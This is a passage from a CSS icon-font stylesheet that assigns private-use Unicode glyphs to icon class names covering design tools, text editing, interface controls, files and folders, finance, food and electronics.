  content: "\e8cf";
}

.icon-crop:before {
  content: "\e8d0";
}

.icon-easel:before {
  content: "\e8d1";
}

.icon-eraser:before {
  content: "\e8d2";
}

.icon-eyedropper-1:before {
  content: "\e8d3";
}

.icon-eyedropper-2:before {
  content: "\e8d4";
}

.icon-golden-spiral:before {
  content: "\e8d5";
}

.icon-graphic-tablet:before {
  content: "\e8d6";
}

.icon-grid:before {
  content: "\e8d7";
}

.icon-layers-1:before {
  content: "\e8d8";
}

.icon-layers-2:before {
  content: "\e8d9";
}

.icon-layers-add-1:before {
  content: "\e8da";
}

.icon-layers-add-2:before {
  content: "\e8db";
}

.icon-layers-linked--1:before {
  content: "\e8dc";
}

.icon-layers-linked-2:before {
  content: "\e8dd";
}

.icon-layers-locked-1:before {
  content: "\e8de";
}

.icon-layers-locked-2:before {
  content: "\e8df";
}

.icon-layers-off-1:before {
  content: "\e8e0";
}

.icon-layers-remove-1:before {
  content: "\e8e1";
}

.icon-layers-remove-2:before {
  content: "\e8e2";
}

.icon-paint-bucket-1:before {
  content: "\e8e3";
}

.icon-paint-bucket-2:before {
  content: "\e8e4";
}

.icon-paint-roll:before {
  content: "\e8e5";
}

.icon-pantone-charts:before {
  content: "\e8e6";
}

.icon-pathfinder-exclude:before {
  content: "\e8e7";
}

.icon-pathfinder-intersect:before {
  content: "\e8e8";
}

.icon-pathfinder-minus-front:before {
  content: "\e8e9";
}

.icon-pathfinder-unite:before {
  content: "\e8ea";
}

.icon-pen-1:before {
  content: "\e8eb";
}

.icon-pen-2:before {
  content: "\e8ec";
}

.icon-pen-pencil:before {
  content: "\e8ed";
}

.icon-pencil-1:before {
  content: "\e8ee";
}

.icon-pencil-2:before {
  content: "\e8ef";
}

.icon-pencil-ruler:before {
  content: "\e8f0";
}

.icon-rgb:before {
  content: "\e8f1";
}

.icon-ruler-triangle:before {
  content: "\e8f2";
}

.icon-ruler:before {
  content: "\e8f3";
}

.icon-scissors-2:before {
  content: "\e8f4";
}

.icon-scissors:before {
  content: "\e8f5";
}

.icon-send-backward:before {
  content: "\e8f6";
}

.icon-sharpener:before {
  content: "\e8f7";
}

.icon-smart-object:before {
  content: "\e8f8";
}

.icon-spiral:before {
  content: "\e8f9";
}

.icon-spray-can:before {
  content: "\e8fa";
}

.icon-square-circle:before {
  content: "\e8fb";
}

.icon-square-triangle-circle:before {
  content: "\e8fc";
}

.icon-square-triangle:before {
  content: "\e8fd";
}

.icon-stylus:before {
  content: "\e8fe";
}

.icon-varnish-brush:before {
  content: "\e8ff";
}

.icon-vector-arc:before {
  content: "\e900";
}

.icon-vector-circle:before {
  content: "\e901";
}

.icon-vector-line:before {
  content: "\e902";
}

.icon-vector-path-1:before {
  content: "\e903";
}

.icon-vector-path-2:before {
  content: "\e904";
}

.icon-vector-path-3:before {
  content: "\e905";
}

.icon-vector-rectangle:before {
  content: "\e906";
}

.icon-vector-triangle:before {
  content: "\e907";
}

.icon-agenda-1:before {
  content: "\e908";
}

.icon-agenda-2:before {
  content: "\e909";
}

.icon-article-2:before {
  content: "\e90a";
}

.icon-article-3:before {
  content: "\e90b";
}

.icon-article:before {
  content: "\e90c";
}

.icon-ballpen:before {
  content: "\e90d";
}

.icon-bold:before {
  content: "\e90e";
}

.icon-book-2:before {
  content: "\e90f";
}

.icon-book-3:before {
  content: "\e910";
}

.icon-book-4:before {
  content: "\e911";
}

.icon-book-5:before {
  content: "\e912";
}

.icon-book-6:before {
  content: "\e913";
}

.icon-book:before {
  content: "\e914";
}

.icon-bookmark-1:before {
  content: "\e915";
}

.icon-bookmark-2:before {
  content: "\e916";
}

.icon-bookmark-3:before {
  content: "\e917";
}

.icon-bookmark-add:before {
  content: "\e918";
}

.icon-bookmark-checked:before {
  content: "\e919";
}

.icon-bookmark:before {
  content: "\e91a";
}

.icon-bookmarks:before {
  content: "\e91b";
}

.icon-character:before {
  content: "\e91c";
}

.icon-characters:before {
  content: "\e91d";
}

.icon-clipboard-1:before {
  content: "\e91e";
}

.icon-clipboard-2:before {
  content: "\e91f";
}

.icon-clipboard-check:before {
  content: "\e920";
}

.icon-clipboard-file:before {
  content: "\e921";
}

.icon-cmd:before {
  content: "\e922";
}

.icon-content-1:before {
  content: "\e923";
}

.icon-content-2:before {
  content: "\e924";
}

.icon-content-3:before {
  content: "\e925";
}

.icon-copy-plain-text:before {
  content: "\e926";
}

.icon-copy-styles:before {
  content: "\e927";
}

.icon-CV-2:before {
  content: "\e928";
}

.icon-CV:before {
  content: "\e929";
}

.icon-document-envelope-1:before {
  content: "\e92a";
}

.icon-document-envelope-2:before {
  content: "\e92b";
}

.icon-document-pencil:before {
  content: "\e92c";
}

.icon-indent-left:before {
  content: "\e92d";
}

.icon-indent-right:before {
  content: "\e92e";
}

.icon-liner:before {
  content: "\e92f";
}

.icon-list-bullets:before {
  content: "\e930";
}

.icon-list-numbers:before {
  content: "\e931";
}

.icon-marker:before {
  content: "\e932";
}

.icon-newspaper:before {
  content: "\e933";
}

.icon-nib-1:before {
  content: "\e934";
}

.icon-nib-2:before {
  content: "\e935";
}

.icon-note:before {
  content: "\e936";
}

.icon-notebook:before {
  content: "\e937";
}

.icon-office-archive:before {
  content: "\e938";
}

.icon-paper-clamp:before {
  content: "\e939";
}

.icon-papyrus:before {
  content: "\e93a";
}

.icon-paragraph-down:before {
  content: "\e93b";
}

.icon-paragraph-up:before {
  content: "\e93c";
}

.icon-paragraph:before {
  content: "\e93d";
}

.icon-pen-12:before {
  content: "\e93e";
}

.icon-pencil-12:before {
  content: "\e93f";
}

.icon-pencil-22:before {
  content: "\e940";
}

.icon-quill-ink-pot:before {
  content: "\e941";
}

.icon-quill:before {
  content: "\e942";
}

.icon-quotes:before {
  content: "\e943";
}

.icon-research:before {
  content: "\e944";
}

.icon-spell-check:before {
  content: "\e945";
}

.icon-strikethrough:before {
  content: "\e946";
}

.icon-text-box:before {
  content: "\e947";
}

.icon-text-color:before {
  content: "\e948";
}

.icon-text-input:before {
  content: "\e949";
}

.icon-text-italic:before {
  content: "\e94a";
}

.icon-text:before {
  content: "\e94b";
}

.icon-translate:before {
  content: "\e94c";
}

.icon-underline:before {
  content: "\e94d";
}

.icon-user-manual-2:before {
  content: "\e94e";
}

.icon-user-manual:before {
  content: "\e94f";
}

.icon-write-2:before {
  content: "\e950";
}

.icon-write-3:before {
  content: "\e951";
}

.icon-write-off:before {
  content: "\e952";
}

.icon-write:before {
  content: "\e953";
}

.icon-add-notification:before {
  content: "\e954";
}

.icon-add-tab:before {
  content: "\e955";
}

.icon-airplane-mode-off:before {
  content: "\e956";
}

.icon-airplane-mode:before {
  content: "\e957";
}

.icon-align-bottom:before {
  content: "\e958";
}

.icon-align-left:before {
  content: "\e959";
}

.icon-align-right:before {
  content: "\e95a";
}

.icon-align-top:before {
  content: "\e95b";
}

.icon-backward:before {
  content: "\e95c";
}

.icon-ban:before {
  content: "\e95d";
}

.icon-brightness-high:before {
  content: "\e95e";
}

.icon-brightness-low:before {
  content: "\e95f";
}

.icon-cancel-circle:before {
  content: "\e960";
}

.icon-cancel-square-2:before {
  content: "\e961";
}

.icon-cancel-square:before {
  content: "\e962";
}

.icon-check-all:before {
  content: "\e963";
}

.icon-check-circle-2:before {
  content: "\e964";
}

.icon-check-circle:before {
  content: "\e965";
}

.icon-check-square-2:before {
  content: "\e966";
}

.icon-check-square:before {
  content: "\e967";
}

.icon-check:before {
  content: "\e968";
}

.icon-close:before {
  content: "\e969";
}

.icon-config-1:before {
  content: "\e96a";
}

.icon-config-2:before {
  content: "\e96b";
}

.icon-contract-2:before {
  content: "\e96c";
}

.icon-contract-3:before {
  content: "\e96d";
}

.icon-contract-4:before {
  content: "\e96e";
}

.icon-contract:before {
  content: "\e96f";
}

.icon-cursor-click:before {
  content: "\e970";
}

.icon-cursor-double-click:before {
  content: "\e971";
}

.icon-cursor-select:before {
  content: "\e972";
}

.icon-cursor:before {
  content: "\e973";
}

.icon-door-lock:before {
  content: "\e974";
}

.icon-double-tap:before {
  content: "\e975";
}

.icon-download-1:before {
  content: "\e976";
}

.icon-download-2:before {
  content: "\e977";
}

.icon-drag-1:before {
  content: "\e978";
}

.icon-drag1:before {
  content: "\e979";
}

.icon-edit-1:before {
  content: "\e97a";
}

.icon-edit-2:before {
  content: "\e97b";
}

.icon-edit-3:before {
  content: "\e97c";
}

.icon-expand-2:before {
  content: "\e97d";
}

.icon-expand-3:before {
  content: "\e97e";
}

.icon-expand-4:before {
  content: "\e97f";
}

.icon-expand-horizontal:before {
  content: "\e980";
}

.icon-expand-vertical:before {
  content: "\e981";
}

.icon-expand:before {
  content: "\e982";
}

.icon-eye-off:before {
  content: "\e983";
}

.icon-eye:before {
  content: "\e984";
}

.icon-fingerprint:before {
  content: "\e985";
}

.icon-flash-2:before {
  content: "\e986";
}

.icon-flash-3:before {
  content: "\e987";
}

.icon-flash-4:before {
  content: "\e988";
}

.icon-flip-horizontal:before {
  content: "\e989";
}

.icon-flip-vertical:before {
  content: "\e98a";
}

.icon-forward:before {
  content: "\e98b";
}

.icon-grid-circles:before {
  content: "\e98c";
}

.icon-grid-squares-2:before {
  content: "\e98d";
}

.icon-grid-squares:before {
  content: "\e98e";
}

.icon-hamburger-menu-1:before {
  content: "\e98f";
}

.icon-hamburger-menu-2:before {
  content: "\e990";
}

.icon-hand:before {
  content: "\e991";
}

.icon-help-1:before {
  content: "\e992";
}

.icon-help-2:before {
  content: "\e993";
}

.icon-home:before {
  content: "\e994";
}

.icon-info:before {
  content: "\e995";
}

.icon-inside:before {
  content: "\e996";
}

.icon-key-1:before {
  content: "\e997";
}

.icon-key-2:before {
  content: "\e998";
}

.icon-label-cancel:before {
  content: "\e999";
}

.icon-label:before {
  content: "\e99a";
}

.icon-layout-1:before {
  content: "\e99b";
}

.icon-layout-2:before {
  content: "\e99c";
}

.icon-layout-3:before {
  content: "\e99d";
}

.icon-list-1:before {
  content: "\e99e";
}

.icon-list-2:before {
  content: "\e99f";
}

.icon-list-3:before {
  content: "\e9a0";
}

.icon-list-4:before {
  content: "\e9a1";
}

.icon-lock:before {
  content: "\e9a2";
}

.icon-loop:before {
  content: "\e9a3";
}

.icon-magic-wand-1:before {
  content: "\e9a4";
}

.icon-magic-wand-2:before {
  content: "\e9a5";
}

.icon-magnet:before {
  content: "\e9a6";
}

.icon-magnifier-1:before {
  content: "\e9a7";
}

.icon-magnifier-2:before {
  content: "\e9a8";
}

.icon-maximize-left:before {
  content: "\e9a9";
}

.icon-maximize-right:before {
  content: "\e9aa";
}

.icon-menu-circle-grid:before {
  content: "\e9ab";
}

.icon-minus-circle:before {
  content: "\e9ac";
}

.icon-minus-square:before {
  content: "\e9ad";
}

.icon-more-circle:before {
  content: "\e9ae";
}

.icon-more-circles-horizontal:before {
  content: "\e9af";
}

.icon-more-circles-vertical:before {
  content: "\e9b0";
}

.icon-more-squares-vertical-filled:before {
  content: "\e9b1";
}

.icon-more-squares-vertical:before {
  content: "\e9b2";
}

.icon-notification-2:before {
  content: "\e9b3";
}

.icon-notification-off:before {
  content: "\e9b4";
}

.icon-notification-paused:before {
  content: "\e9b5";
}

.icon-notification:before {
  content: "\e9b6";
}

.icon-outside:before {
  content: "\e9b7";
}

.icon-paper-clip:before {
  content: "\e9b8";
}

.icon-paper-plane:before {
  content: "\e9b9";
}

.icon-pass:before {
  content: "\e9ba";
}

.icon-phone-shake:before {
  content: "\e9bb";
}

.icon-pin-1:before {
  content: "\e9bc";
}

.icon-pin-2:before {
  content: "\e9bd";
}

.icon-pin-3:before {
  content: "\e9be";
}

.icon-pin-code:before {
  content: "\e9bf";
}

.icon-plus-circle:before {
  content: "\e9c0";
}

.icon-plus-square:before {
  content: "\e9c1";
}

.icon-plus:before {
  content: "\e9c2";
}

.icon-pointer:before {
  content: "\e9c3";
}

.icon-power:before {
  content: "\e9c4";
}

.icon-press:before {
  content: "\e9c5";
}

.icon-question:before {
  content: "\e9c6";
}

.icon-refresh-2:before {
  content: "\e9c7";
}

.icon-refresh-warning:before {
  content: "\e9c8";
}

.icon-refresh:before {
  content: "\e9c9";
}

.icon-reload-checked:before {
  content: "\e9ca";
}

.icon-reload:before {
  content: "\e9cb";
}

.icon-remove-tab:before {
  content: "\e9cc";
}

.icon-rotate:before {
  content: "\e9cd";
}

.icon-scroll:before {
  content: "\e9ce";
}

.icon-search-history:before {
  content: "\e9cf";
}

.icon-settings-1:before {
  content: "\e9d0";
}

.icon-settings-2:before {
  content: "\e9d1";
}

.icon-share-1:before {
  content: "\e9d2";
}

.icon-share-2:before {
  content: "\e9d3";
}

.icon-share-3:before {
  content: "\e9d4";
}

.icon-share-4:before {
  content: "\e9d5";
}

.icon-spread:before {
  content: "\e9d6";
}

.icon-swap-horizontal:before {
  content: "\e9d7";
}

.icon-swap-vertical:before {
  content: "\e9d8";
}

.icon-swipe-down:before {
  content: "\e9d9";
}

.icon-swipe-left:before {
  content: "\e9da";
}

.icon-swipe-right:before {
  content: "\e9db";
}

.icon-swipe-up:before {
  content: "\e9dc";
}

.icon-switch-off:before {
  content: "\e9dd";
}

.icon-switch-on:before {
  content: "\e9de";
}

.icon-switches-1:before {
  content: "\e9df";
}

.icon-switches-2:before {
  content: "\e9e0";
}

.icon-tabs-2:before {
  content: "\e9e1";
}

.icon-tabs:before {
  content: "\e9e2";
}

.icon-tap:before {
  content: "\e9e3";
}

.icon-touch:before {
  content: "\e9e4";
}

.icon-trash-recycle:before {
  content: "\e9e5";
}

.icon-trash:before {
  content: "\e9e6";
}

.icon-unlocked:before {
  content: "\e9e7";
}

.icon-upload-1:before {
  content: "\e9e8";
}

.icon-upload-2:before {
  content: "\e9e9";
}

.icon-warning-circle:before {
  content: "\e9ea";
}

.icon-warning-hexagon:before {
  content: "\e9eb";
}

.icon-warning-triangle:before {
  content: "\e9ec";
}

.icon-zoom-in-1:before {
  content: "\e9ed";
}

.icon-zoom-in-2:before {
  content: "\e9ee";
}

.icon-zoom-out-1:before {
  content: "\e9ef";
}

.icon-zoom-out-2:before {
  content: "\e9f0";
}

.icon-file:before {
  content: "\e9f1";
}

.icon-file-aep:before {
  content: "\e9f2";
}

.icon-file-ai:before {
  content: "\e9f3";
}

.icon-file-apk:before {
  content: "\e9f4";
}

.icon-file-archive:before {
  content: "\e9f5";
}

.icon-file-audio:before {
  content: "\e9f6";
}

.icon-file-avi:before {
  content: "\e9f7";
}

.icon-file-backup:before {
  content: "\e9f8";
}

.icon-file-bookmark:before {
  content: "\e9f9";
}

.icon-file-cdr:before {
  content: "\e9fa";
}

.icon-file-clip:before {
  content: "\e9fb";
}

.icon-file-code:before {
  content: "\e9fc";
}

.icon-file-copy:before {
  content: "\e9fd";
}

.icon-file-corrupted:before {
  content: "\e9fe";
}

.icon-file-css:before {
  content: "\e9ff";
}

.icon-file-delete:before {
  content: "\ea00";
}

.icon-file-dmg:before {
  content: "\ea01";
}

.icon-file-doc:before {
  content: "\ea02";
}

.icon-file-download:before {
  content: "\ea03";
}

.icon-file-edit:before {
  content: "\ea04";
}

.icon-file-eps:before {
  content: "\ea05";
}

.icon-file-error:before {
  content: "\ea06";
}

.icon-file-exchange:before {
  content: "\ea07";
}

.icon-file-exe:before {
  content: "\ea08";
}

.icon-file-export:before {
  content: "\ea09";
}

.icon-file-flv:before {
  content: "\ea0a";
}

.icon-file-gif:before {
  content: "\ea0b";
}

.icon-file-ico:before {
  content: "\ea0c";
}

.icon-file-image:before {
  content: "\ea0d";
}

.icon-file-info:before {
  content: "\ea0e";
}

.icon-file-jpg:before {
  content: "\ea0f";
}

.icon-file-linked:before {
  content: "\ea10";
}

.icon-file-load:before {
  content: "\ea11";
}

.icon-file-locked:before {
  content: "\ea12";
}

.icon-file-mov:before {
  content: "\ea13";
}

.icon-file-mp3:before {
  content: "\ea14";
}

.icon-file-mpg:before {
  content: "\ea15";
}

.icon-file-new:before {
  content: "\ea16";
}

.icon-file-otf:before {
  content: "\ea17";
}

.icon-file-pdf:before {
  content: "\ea18";
}

.icon-file-png:before {
  content: "\ea19";
}

.icon-file-psd:before {
  content: "\ea1a";
}

.icon-file-rar:before {
  content: "\ea1b";
}

.icon-file-raw:before {
  content: "\ea1c";
}

.icon-file-remove:before {
  content: "\ea1d";
}

.icon-file-search:before {
  content: "\ea1e";
}

.icon-file-share:before {
  content: "\ea1f";
}

.icon-file-star:before {
  content: "\ea20";
}

.icon-file-svg:before {
  content: "\ea21";
}

.icon-file-sync:before {
  content: "\ea22";
}

.icon-file-table:before {
  content: "\ea23";
}

.icon-file-text:before {
  content: "\ea24";
}

.icon-file-tif:before {
  content: "\ea25";
}

.icon-file-ttf:before {
  content: "\ea26";
}

.icon-file-txt:before {
  content: "\ea27";
}

.icon-file-upload:before {
  content: "\ea28";
}

.icon-file-vector:before {
  content: "\ea29";
}

.icon-file-video:before {
  content: "\ea2a";
}

.icon-file-warning:before {
  content: "\ea2b";
}

.icon-file-xls:before {
  content: "\ea2c";
}

.icon-file-xml:before {
  content: "\ea2d";
}

.icon-file-zip:before {
  content: "\ea2e";
}

.icon-file2:before {
  content: "\ea2f";
}

.icon-files-2:before {
  content: "\ea30";
}

.icon-files:before {
  content: "\ea31";
}

.icon-folder-archive:before {
  content: "\ea32";
}

.icon-folder-audio:before {
  content: "\ea33";
}

.icon-folder-backup:before {
  content: "\ea34";
}

.icon-folder-bookmark:before {
  content: "\ea35";
}

.icon-folder-check:before {
  content: "\ea36";
}

.icon-folder-code:before {
  content: "\ea37";
}

.icon-folder-copy:before {
  content: "\ea38";
}

.icon-folder-delete:before {
  content: "\ea39";
}

.icon-folder-download:before {
  content: "\ea3a";
}

.icon-folder-exchange:before {
  content: "\ea3b";
}

.icon-folder-export:before {
  content: "\ea3c";
}

.icon-folder-file:before {
  content: "\ea3d";
}

.icon-folder-image:before {
  content: "\ea3e";
}

.icon-folder-import:before {
  content: "\ea3f";
}

.icon-folder-info:before {
  content: "\ea40";
}

.icon-folder-linked:before {
  content: "\ea41";
}

.icon-folder-locked:before {
  content: "\ea42";
}

.icon-folder-new:before {
  content: "\ea43";
}

.icon-folder-open:before {
  content: "\ea44";
}

.icon-folder-search:before {
  content: "\ea45";
}

.icon-folder-share:before {
  content: "\ea46";
}

.icon-folder-star:before {
  content: "\ea47";
}

.icon-folder-sync:before {
  content: "\ea48";
}

.icon-folder-text:before {
  content: "\ea49";
}

.icon-folder-upload:before {
  content: "\ea4a";
}

.icon-folder-video:before {
  content: "\ea4b";
}

.icon-folder-warning:before {
  content: "\ea4c";
}

.icon-folder:before {
  content: "\ea4d";
}

.icon-Shape710:before {
  content: "\ea4e";
}

.icon-7-support-1:before {
  content: "\ea4f";
}

.icon-7-support-2:before {
  content: "\ea50";
}

.icon-h-calls:before {
  content: "\ea51";
}

.icon-ATM-1:before {
  content: "\ea52";
}

.icon-ATM-2:before {
  content: "\ea53";
}

.icon-balance:before {
  content: "\ea54";
}

.icon-bank:before {
  content: "\ea55";
}

.icon-banknote-1:before {
  content: "\ea56";
}

.icon-banknote-2:before {
  content: "\ea57";
}

.icon-banknote-coins:before {
  content: "\ea58";
}

.icon-banknotes-1:before {
  content: "\ea59";
}

.icon-banknotes-2:before {
  content: "\ea5a";
}

.icon-bar-chart-board:before {
  content: "\ea5b";
}

.icon-bar-chart-down:before {
  content: "\ea5c";
}

.icon-bar-chart-search:before {
  content: "\ea5d";
}

.icon-bar-chart-stats-down:before {
  content: "\ea5e";
}

.icon-bar-chart-stats-up:before {
  content: "\ea5f";
}

.icon-bar-chart-up:before {
  content: "\ea60";
}

.icon-bar-chart:before {
  content: "\ea61";
}

.icon-bill-1:before {
  content: "\ea62";
}

.icon-bill-2:before {
  content: "\ea63";
}

.icon-bitcoin-circle:before {
  content: "\ea64";
}

.icon-bitcoin:before {
  content: "\ea65";
}

.icon-briefcase:before {
  content: "\ea66";
}

.icon-calculator:before {
  content: "\ea67";
}

.icon-calendar-money:before {
  content: "\ea68";
}

.icon-cent-circle:before {
  content: "\ea69";
}

.icon-cent:before {
  content: "\ea6a";
}

.icon-coins-1:before {
  content: "\ea6b";
}

.icon-coins-2:before {
  content: "\ea6c";
}

.icon-coins-3:before {
  content: "\ea6d";
}

.icon-coins-4:before {
  content: "\ea6e";
}

.icon-credit-card-2:before {
  content: "\ea6f";
}

.icon-credit-card:before {
  content: "\ea70";
}

.icon-curency-exchange:before {
  content: "\ea71";
}

.icon-donut-chart-1:before {
  content: "\ea72";
}

.icon-donut-chart-2:before {
  content: "\ea73";
}

.icon-EUR-circle:before {
  content: "\ea74";
}

.icon-EUR:before {
  content: "\ea75";
}

.icon-GBP-circle:before {
  content: "\ea76";
}

.icon-GBP:before {
  content: "\ea77";
}

.icon-gold-1:before {
  content: "\ea78";
}

.icon-gold-2:before {
  content: "\ea79";
}

.icon-graph-2:before {
  content: "\ea7a";
}

.icon-graph-chart-board-down:before {
  content: "\ea7b";
}

.icon-graph-chart-board-up:before {
  content: "\ea7c";
}

.icon-graph-chart-board:before {
  content: "\ea7d";
}

.icon-graph-down:before {
  content: "\ea7e";
}

.icon-graph-money:before {
  content: "\ea7f";
}

.icon-graph-up:before {
  content: "\ea80";
}

.icon-graph:before {
  content: "\ea81";
}

.icon-hand-banknote:before {
  content: "\ea82";
}

.icon-hand-banknotes:before {
  content: "\ea83";
}

.icon-hand-bill-1:before {
  content: "\ea84";
}

.icon-hand-bill-2:before {
  content: "\ea85";
}

.icon-hand-coin:before {
  content: "\ea86";
}

.icon-hand-coins:before {
  content: "\ea87";
}

.icon-hand-credit-card:before {
  content: "\ea88";
}

.icon-JPY-circle:before {
  content: "\ea89";
}

.icon-JPY:before {
  content: "\ea8a";
}

.icon-money-bag-coins:before {
  content: "\ea8b";
}

.icon-money-bag:before {
  content: "\ea8c";
}

.icon-money-hierarchy:before {
  content: "\ea8d";
}

.icon-networking:before {
  content: "\ea8e";
}

.icon-pie-chart-1:before {
  content: "\ea8f";
}

.icon-pie-chart-2:before {
  content: "\ea90";
}

.icon-pie-chart-3:before {
  content: "\ea91";
}

.icon-pie-chart-board:before {
  content: "\ea92";
}

.icon-piggy-bank:before {
  content: "\ea93";
}

.icon-presentation:before {
  content: "\ea94";
}

.icon-safe:before {
  content: "\ea95";
}

.icon-search-money:before {
  content: "\ea96";
}

.icon-search-stats:before {
  content: "\ea97";
}

.icon-send-money:before {
  content: "\ea98";
}

.icon-shacking-hands:before {
  content: "\ea99";
}

.icon-speach-buble-money:before {
  content: "\ea9a";
}

.icon-stamp:before {
  content: "\ea9b";
}

.icon-support:before {
  content: "\ea9c";
}

.icon-target-1:before {
  content: "\ea9d";
}

.icon-target-2:before {
  content: "\ea9e";
}

.icon-target-3:before {
  content: "\ea9f";
}

.icon-target-4:before {
  content: "\eaa0";
}

.icon-target-money:before {
  content: "\eaa1";
}

.icon-tasks-1:before {
  content: "\eaa2";
}

.icon-tasks-2:before {
  content: "\eaa3";
}

.icon-tasks-3:before {
  content: "\eaa4";
}

.icon-tasks-checked:before {
  content: "\eaa5";
}

.icon-tie:before {
  content: "\eaa6";
}

.icon-time-money:before {
  content: "\eaa7";
}

.icon-USD-circle:before {
  content: "\eaa8";
}

.icon-USD:before {
  content: "\eaa9";
}

.icon-voucher:before {
  content: "\eaaa";
}

.icon-workflow:before {
  content: "\eaab";
}

.icon-write-check:before {
  content: "\eaac";
}

.icon-alcoohol:before {
  content: "\eaad";
}

.icon-apple-1:before {
  content: "\eaae";
}

.icon-apple-2:before {
  content: "\eaaf";
}

.icon-apple-3:before {
  content: "\eab0";
}

.icon-avocado:before {
  content: "\eab1";
}

.icon-banana:before {
  content: "\eab2";
}

.icon-barbecue:before {
  content: "\eab3";
}

.icon-beer-mug:before {
  content: "\eab4";
}

.icon-beverage:before {
  content: "\eab5";
}

.icon-blender:before {
  content: "\eab6";
}

.icon-bottle-beer:before {
  content: "\eab7";
}

.icon-bottle-milk:before {
  content: "\eab8";
}

.icon-bottle-wine:before {
  content: "\eab9";
}

.icon-bowl:before {
  content: "\eaba";
}

.icon-bread-1:before {
  content: "\eabb";
}

.icon-bread-2:before {
  content: "\eabc";
}

.icon-butcher-knife:before {
  content: "\eabd";
}

.icon-cake:before {
  content: "\eabe";
}

.icon-candy:before {
  content: "\eabf";
}

.icon-carrot:before {
  content: "\eac0";
}

.icon-champagne:before {
  content: "\eac1";
}

.icon-cheese:before {
  content: "\eac2";
}

.icon-chef-hat-1:before {
  content: "\eac3";
}

.icon-chef-hat-2:before {
  content: "\eac4";
}

.icon-chef-knife:before {
  content: "\eac5";
}

.icon-cherry:before {
  content: "\eac6";
}

.icon-chicken:before {
  content: "\eac7";
}

.icon-coconut:before {
  content: "\eac8";
}

.icon-coffee-bean:before {
  content: "\eac9";
}

.icon-coffee-cup:before {
  content: "\eaca";
}

.icon-coffee-mug:before {
  content: "\eacb";
}

.icon-coffeee-machine:before {
  content: "\eacc";
}

.icon-cookie-1:before {
  content: "\eacd";
}

.icon-cookie-2:before {
  content: "\eace";
}

.icon-cooking-pan:before {
  content: "\eacf";
}

.icon-cooking-pot:before {
  content: "\ead0";
}

.icon-cooking-timer-1:before {
  content: "\ead1";
}

.icon-cooking-timer-2:before {
  content: "\ead2";
}

.icon-cooking-timer-3:before {
  content: "\ead3";
}

.icon-cooking-timer-4:before {
  content: "\ead4";
}

.icon-cooking-timer-5:before {
  content: "\ead5";
}

.icon-cooking-timer-6:before {
  content: "\ead6";
}

.icon-cooking-timer-7:before {
  content: "\ead7";
}

.icon-cooking-timer-8:before {
  content: "\ead8";
}

.icon-corkscrew:before {
  content: "\ead9";
}

.icon-croissant:before {
  content: "\eada";
}

.icon-cupcake:before {
  content: "\eadb";
}

.icon-egg:before {
  content: "\eadc";
}

.icon-fast-food:before {
  content: "\eadd";
}

.icon-fire:before {
  content: "\eade";
}

.icon-fork-knife-1:before {
  content: "\eadf";
}

.icon-fork-knife-2:before {
  content: "\eae0";
}

.icon-fork-spoon-knife:before {
  content: "\eae1";
}

.icon-fork-spoon:before {
  content: "\eae2";
}

.icon-fork:before {
  content: "\eae3";
}

.icon-fridge:before {
  content: "\eae4";
}

.icon-fried-egg:before {
  content: "\eae5";
}

.icon-fries:before {
  content: "\eae6";
}

.icon-glass-beer-1:before {
  content: "\eae7";
}

.icon-glass-beer-2:before {
  content: "\eae8";
}

.icon-glass-champagme-1:before {
  content: "\eae9";
}

.icon-glass-champagme-2:before {
  content: "\eaea";
}

.icon-glass-cocktail-1:before {
  content: "\eaeb";
}

.icon-glass-cocktail-2:before {
  content: "\eaec";
}

.icon-glass-water:before {
  content: "\eaed";
}

.icon-glass-wine-1:before {
  content: "\eaee";
}

.icon-glass-wine-2:before {
  content: "\eaef";
}

.icon-glass-wine-3:before {
  content: "\eaf0";
}

.icon-grapes:before {
  content: "\eaf1";
}

.icon-grinder:before {
  content: "\eaf2";
}

.icon-hamburger:before {
  content: "\eaf3";
}

.icon-ice-cream-1:before {
  content: "\eaf4";
}

.icon-ice-cream-2:before {
  content: "\eaf5";
}

.icon-ice-cream-3:before {
  content: "\eaf6";
}

.icon-jam-jar:before {
  content: "\eaf7";
}

.icon-kitchen-glove:before {
  content: "\eaf8";
}

.icon-kitchen-scale:before {
  content: "\eaf9";
}

.icon-knife:before {
  content: "\eafa";
}

.icon-ladle:before {
  content: "\eafb";
}

.icon-lemon:before {
  content: "\eafc";
}

.icon-lollipop-1:before {
  content: "\eafd";
}

.icon-lollipop-2:before {
  content: "\eafe";
}

.icon-meal-time:before {
  content: "\eaff";
}

.icon-meal:before {
  content: "\eb00";
}

.icon-microwave:before {
  content: "\eb01";
}

.icon-mushroom:before {
  content: "\eb02";
}

.icon-pear-1:before {
  content: "\eb03";
}

.icon-pear-2:before {
  content: "\eb04";
}

.icon-pear-apple:before {
  content: "\eb05";
}

.icon-pepper:before {
  content: "\eb06";
}

.icon-pitcher:before {
  content: "\eb07";
}

.icon-pizza:before {
  content: "\eb08";
}

.icon-pretzel:before {
  content: "\eb09";
}

.icon-recipe:before {
  content: "\eb0a";
}

.icon-sausage:before {
  content: "\eb0b";
}

.icon-shake:before {
  content: "\eb0c";
}

.icon-skewer:before {
  content: "\eb0d";
}

.icon-spoon:before {
  content: "\eb0e";
}

.icon-strawberry:before {
  content: "\eb0f";
}

.icon-sushi-1:before {
  content: "\eb10";
}

.icon-sushi-2:before {
  content: "\eb11";
}

.icon-tea-cup:before {
  content: "\eb12";
}

.icon-tea-mug:before {
  content: "\eb13";
}

.icon-teapot-1:before {
  content: "\eb14";
}

.icon-teapot-2:before {
  content: "\eb15";
}

.icon-togo-cup-1:before {
  content: "\eb16";
}

.icon-water-can:before {
  content: "\eb17";
}

.icon-watermelon:before {
  content: "\eb18";
}

.icon-battery-1:before {
  content: "\eb19";
}

.icon-battery-2:before {
  content: "\eb1a";
}

.icon-battery-3:before {
  content: "\eb1b";
}

.icon-battery-4:before {
  content: "\eb1c";
}

.icon-battery-5:before {
  content: "\eb1d";
}

.icon-battery-charging:before {
  content: "\eb1e";
}

.icon-battery-empty:before {
  content: "\eb1f";
}

.icon-battery-fully-charged:before {
  content: "\eb20";
}

.icon-battery-low:before {
  content: "\eb21";
}

.icon-battery-warning:before {
  content: "\eb22";
}

.icon-cable-1:before {
  content: "\eb23";
}

.icon-cable-2:before {
  content: "\eb24";
}

.icon-cd-burn:before {
  content: "\eb25";
}

.icon-cd:before {
  content: "\eb26";
}

.icon-charger-plug-1:before {
  content: "\eb27";
}

.icon-charger-plug-2:before {
  content: "\eb28";
}

.icon-charger-plug-3:before {
  content: "\eb29";
}

.icon-desktop:before {
  content: "\eb2a";
}

.icon-diskette-1:before {
  content: "\eb2b";
}

.icon-diskette-2:before {
  content: "\eb2c";
}

.icon-diskette-3:before {
  content: "\eb2d";
}

